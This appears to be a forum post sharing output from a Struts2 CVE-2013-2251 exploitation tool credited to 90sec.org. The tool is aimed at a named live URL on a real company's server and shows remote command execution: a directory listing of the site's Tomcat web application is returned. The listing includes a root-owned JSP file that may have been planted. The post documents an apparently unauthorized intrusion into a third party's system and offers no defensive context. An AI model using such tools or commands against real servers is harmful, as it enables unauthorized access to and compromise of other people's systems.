 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org(内部版)
检测地址: http://my.fm.tom.com/FMApis/androidMyLib.action
测试命令: ls /data/apache-tomcat-6.0.26/webapps/FMApis/ -l
命令执行 网站目录 写入 测试漏洞 /data/apache-tomcat-6.0.26/we
当前目录:/data/apache-tomcat-6.0.26/webapps/FMApis/
-->>ls /data/apache-tomcat-6.0.26/webapps/FMApis/
-l
total 8520
-rw-r--r-- 1 web web 307 Dec 9 2011 404.html
-rw-r--r-- 1 root root 1418 Jul 27 16:41 aaa.jsp
drwxrwxrwx 5 web web 4096 Mar 2 2012 ApiLogs
-rw-r--r-- 1 web web 5713920 Aug 30 2011 ApiLogs.tar
-rw-r--r-- 1 web web 10013 Aug 30 2011 checkAduio.html
drwxr-xr-x 2 web web 4096 Aug 30 2011 image
-rw-r--r-- 1 web web 829 Aug 30 2011 index.jsp
-rw-r--r-- 1 web web 715992 Aug 30 2011 InqMusicNet20100901.apk
-rw-r--r-- 1 web web 714479 Aug 30 2011 InqMusicNet20100902.apk
-rw-r--r-- 1 web web 730223 Aug 30 2011 InqMusicNet20100906.apk
-rw-r--r-- 1 web web 765151 Aug 30 2011 InqMusicNet.apk
drwxr-xr-x 2 web web 28672 Aug 30 2011 lrc
drwxr-xr-x 2 web web 4096 Aug 30 2011 META-INF
-rw-r--r-- 1 web web 93 Aug 30 2011 version.ini
-rw-r--r-- 1 web web 111 Aug 30 2011 vssver2.scc
drwxr-xr-x 4 web web 4096 Jul 12 2012 WEB-INF